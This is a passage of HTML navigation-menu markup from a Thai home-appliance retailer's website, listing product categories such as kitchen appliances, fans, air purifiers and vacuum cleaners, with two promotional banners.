																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1702" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้น้ำดื่ม">ตู้น้ำดื่มไม่มีระบบกรอง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1706" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้น้ำดื่ม">ตู้น้ำดื่ม (เชิงพาณิชย์)</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1703" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้น้ำดื่ม">ถังน้ำดื่มและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1704" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้น้ำดื่ม">อะไหล่ตู้น้ำดื่ม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP20" data-l1="เครื่องใช้ไฟฟ้า">ตู้แช่เค้ก และตู้แช่เย็นแบบเคาน์เตอร์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT04" data-l1="เครื่องใช้ไฟฟ้า">เครื่องใช้ไฟฟ้าในครัว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0403" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">เครื่องล้างจานและอบจาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0409" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">ชุดเครื่องใช้ไฟฟ้าในครัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0410" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">เตาอบและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0406" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">เตาฝัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0407" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">เครื่องดูดควัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0404" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">เตาปรุงอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0402" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">ไมโครเวฟบิวท์อิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0405" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">เตาแก๊ส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0411" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">เตาไฟฟ้าตั้งโต๊ะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0401" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">เครื่องทำกาแฟบิวท์อิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0412" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">เครื่องย่อยเศษอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP09" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">ตู้เย็น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP17" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">ตู้น้ำดื่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP14" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">ตู้แช่ไวน์ และเครื่องแช่ไวน์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0408" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">อะไหล่เครื่องใช้ไฟฟ้าในครัว</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA" data-l1="เครื่องใช้ไฟฟ้า">เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA01" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">พัดลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0101" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">พัดลมไอเย็น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA03" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องฟอกอากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA04" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องดูดฝุ่น & ทำความสะอาด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0302" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องขจัดความชื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0310" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องเติมอากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0104" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องปรับอากาศเคลื่อนที่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA05" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เตารีด & เครื่องรีดไอน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA02" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">พัดลมดูดอากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA06" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">อุปกรณ์ดูแลและแต่งผม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA07" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เตาอบ & ไมโครเวฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA08" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">หม้อหุงข้าว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA09" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องปั่น & เครื่องคั้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA10" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องชงกาแฟ & ชา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA11" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องเตรียมอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA12" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องทำน้ำแข็ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA13" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">หม้อ & เตาไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1311" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">หม้อทอด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA16" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องปิ้งขนมปัง & แซนวิช</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1808" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องทำขนมปัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0412" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องย่อยเศษอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA17" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">กระติก & กาต้มน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA22" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องทำความร้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA18" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องใช้ไฟฟ้าอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687808" data-name="ตู้เย็นใหม่ รับปีใหม่ทั้งบ้าน" ga-index="1" data-l1="เครื่องใช้ไฟฟ้า">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687808" value="Cool Start Deal "/>
																</div>
																<a href="https://www.homepro.co.th/c/APP09" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_app_4p03_ref_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687809" data-name="ตู้แช่เครื่องดื่ม สำหรับผู้ประการ" ga-index="2" data-l1="เครื่องใช้ไฟฟ้า">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687809" value="ตู้แช่เครื่องดื่ม สำหรับผู้ประการ"/>
																</div>
																<a href="https://www.homepro.co.th/c/APP1401" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_app_4p05_cooler_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/SMA" class="l1-link SMA">
												<span>เครื่องใช้ไฟฟ้าขนาดเล็ก</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/SMA" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA01" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">พัดลม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0101" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมไอเย็น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0102" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมสไลด์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0103" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมตั้งพื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0104" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมตั้งโต๊ะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0105" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมติดผนัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0106" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมอุตสาหกรรม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0107" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมติดเพดาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0108" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมพกพา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0109" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมทาวเวอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0110" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมพวงหรีด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0112" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมไร้สาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0201" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมตกแต่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0113" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมโซล่าเซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0111" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">อะไหล่พัดลม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA0101" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">พัดลมไอเย็น</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA03" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องฟอกอากาศ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0301" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องฟอกอากาศ">เครื่องฟอกอากาศในบ้าน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0304" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องฟอกอากาศ">เครื่องฟอกอากาศตั้งโต๊ะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0305" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องฟอกอากาศ">เครื่องฟอกอากาศในรถยนต์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0306" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องฟอกอากาศ">เครื่องฟอกอากาศพกพา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0310" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องฟอกอากาศ">เครื่องเติมอากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0302" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องฟอกอากาศ">เครื่องขจัดความชื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0307" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องฟอกอากาศ">เครื่องเพิ่มความชื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0308" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องฟอกอากาศ">เครื่องฆ่าเชื้อยูวี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0303" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องฟอกอากาศ">เครื่องผลิตโอโซน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0309" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องฟอกอากาศ">แผ่นกรองอากาศ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA04" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องดูดฝุ่น & ทำความสะอาด</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0401" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">เครื่องดูดฝุ่นด้ามจับ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0412" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">เครื่องทำความสะอาดแบบด้าม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0402" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">เครื่องดูดฝุ่นแบบกล่อง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0405" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">หุ่นยนต์ดูดฝุ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0407" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">เครื่องดูดฝุ่นและดูดน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0404" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">เครื่องดูดฝุ่นมือถือ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0403" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">เครื่องดูดฝุ่นแบบถุง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0406" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">เครื่องขจัดคราบอเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0408" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">เครื่องดูดไรฝุ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0410" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">เครื่องดูดฝุ่นอุตสาหกรรม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0409" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">เครื่องทำความสะอาดไอน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0411" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">อุปกรณ์เสริมเครื่องดูดฝุ่น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA0302" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องขจัดความชื้น</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA0310" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องเติมอากาศ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP0104" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องปรับอากาศเคลื่อนที่</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA05" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เตารีด & เครื่องรีดไอน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0501" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตารีด & เครื่องรีดไอน้ำ">เตารีดแรงดันไอน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0502" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตารีด & เครื่องรีดไอน้ำ">เครื่องรีดผ้าไอน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0503" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตารีด & เครื่องรีดไอน้ำ">เตารีดไอน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0504" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตารีด & เครื่องรีดไอน้ำ">เตารีดพกพา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0505" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตารีด & เครื่องรีดไอน้ำ">เตารีดแห้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0704" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตารีด & เครื่องรีดไอน้ำ">โต๊ะรีดผ้าและอุปกรณ์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA02" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">พัดลมดูดอากาศ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0201" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลมดูดอากาศ">พัดลมดูดอากาศเพดาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0202" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลมดูดอากาศ">พัดลมดูดอากาศผนัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0203" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลมดูดอากาศ">พัดลมดูดอากาศกระจก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0204" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลมดูดอากาศ">เครื่องเป่าลม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA06" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">อุปกรณ์ดูแลและแต่งผม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA060201" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="อุปกรณ์ดูแลและแต่งผม">ไดร์เป่าผม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA060202" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="อุปกรณ์ดูแลและแต่งผม">เครื่องหนีบผม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA060208" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="อุปกรณ์ดูแลและแต่งผม">หวีแปรงไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA060204" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="อุปกรณ์ดูแลและแต่งผม">แกนม้วนผม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA060203" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="อุปกรณ์ดูแลและแต่งผม">เครื่องตกแต่งเส้นขน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA07" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เตาอบ & ไมโครเวฟ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0701" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตาอบ & ไมโครเวฟ">เตาอบเล็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0702" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตาอบ & ไมโครเวฟ">ไมโครเวฟระบบอุ่น</a>
																		</li>
																		<li>
